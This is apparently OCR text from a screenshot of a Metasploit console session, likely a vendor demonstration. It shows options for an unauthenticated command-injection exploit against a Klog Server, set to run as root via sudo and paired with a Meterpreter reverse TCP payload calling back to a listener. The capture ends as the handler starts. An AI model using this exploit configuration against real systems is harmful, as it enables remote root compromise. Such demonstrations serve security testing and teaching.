 metasploit-framework — msfconsole -q — 116×36
...ork — msfconsole -q ...sploit-framework — -bash ...sploit-framework — -bash ...sploit-framework — -bash ~/mettle — -bash ~/mettle — -bash ...-172-31-83-76:~ — -bash
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.37.152 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
<path>'
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of the Klog Server
URIPATH no The URI to use for this exploit (default is random)
USE_SUDO true yes Execute payload as root using sudo
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.37.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (x86)
msf6 exploit(linux/http/klog_server_authenticate_user_unauth_command_injection) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Executing automatic check (disable AutoCheck to override)
12 RAPID7